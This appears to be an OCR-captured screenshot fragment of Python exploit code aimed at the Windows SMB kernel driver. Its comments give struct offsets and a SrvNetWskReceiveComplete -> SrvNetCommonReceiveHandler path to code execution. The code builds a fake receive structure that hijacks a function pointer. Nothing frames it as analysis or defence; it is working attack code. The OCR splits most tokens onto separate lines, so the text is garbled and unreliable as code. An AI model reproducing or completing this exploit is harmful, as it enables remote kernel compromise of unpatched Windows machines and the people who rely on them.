
ffd00010
#   offset 0xa0:  LIST_ENTRY must be 
valid address. cannot be NULL.
#   offset 0x08:  set to 3 (DWORD) for 
invoking ptr to function
#   offset 0x1d0: KSPIN_LOCK
#   offset 0x1d8: array of pointer to 
function
#
# code path to get code exection after 
this struct is controlled
# SrvNetWskReceiveComplete() -> 
SrvNetCommonReceiveHandler() -> call 
fn_ptr
fake_recv_struct 
=
 pack
(
'<QII'
,
0
,
3
,
0
)
fake_recv_struct 
+=
'\x00'
*
16
fake_recv_struct 
+=
 pack
(
'<QII'
,
0
,
3
,
0
)
fake_recv_struct 
+=
(
'\x00'
*
16
)
*
7